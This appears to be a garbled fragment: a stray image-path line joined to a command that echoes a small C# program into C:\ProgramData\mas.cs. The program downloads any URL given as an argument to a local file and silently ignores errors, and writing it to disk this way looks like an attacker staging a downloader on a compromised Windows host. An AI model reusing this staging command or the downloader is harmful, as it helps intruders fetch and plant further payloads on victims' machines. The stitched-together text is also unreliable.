 (#cmd='echo
using System;
using System.Net;

namespace HttpDownload
{
    internal class Program
    {
        private static void Main(string[] args)
        {
            try
            {
                WebClient webClient = new WebClient();
                webClient.DownloadFile(args[1], args[0]);
                webClient.Dispose();
            }
            catch
            {
            }
        }
    }
}>C:\\ProgramData\\mas.cs').